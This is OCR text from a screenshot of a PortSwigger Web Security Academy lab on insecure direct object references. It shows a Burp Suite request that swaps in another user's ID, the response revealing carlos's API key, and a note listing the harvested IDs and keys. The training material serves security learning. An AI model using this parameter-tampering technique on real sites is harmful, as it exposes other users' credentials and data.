 1
17:30
MPX
Lab: User ID contr
User ID controlled
https://0ae4004
90%
Bur
1
Exploit-DB
HackerOne
Bugcrowd
YouTube
Google
Github
Web Security
Academy
User ID controlled by
request parameter, with
unpredictable user IDs
LAB
Not solved
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: KvOny7mH7jDiy73P1F3UuQZ4ms0gY0We
Email
Burp Suite Professional v2024.5.5 - Temporary Project - licensed to Amdocs
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Search Settings
Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × 3 × +
Send
Cancel
Target: https://0ae400460419802081fc...
HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=
f1567db4-aa16-4659-983d-65b3654aa27
d HTTP/2
2 Host:
0ae400460419802081fca896002f006b.we
b-security-academy.net
3 Cookie: session=
UhcYDErSA5Um48tsLLnAGZQzCdUH8HL9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex ... \n
52 </section>
53 </header>
54 <header class="
notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
WLZHywoDQ4W3qkV1hVRlZaPYH
56OFt7o
</div>
Inspector
Notes
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 carlos: f1567db4-aa16-4659-983d-65b3654aa27d API: WLZHywoDQ4W3qkV1hVRlZaPYH56OFt7o
2 wiener: adb937c2-a3b3-4a77-90cc-e597aba4adec API: KvOny7mH7jDiy73P1F3UuQZ4ms0gY0We
Go to a specific location in the document
Filetype: None UTF-8 Line: 1 Column: 82 OVR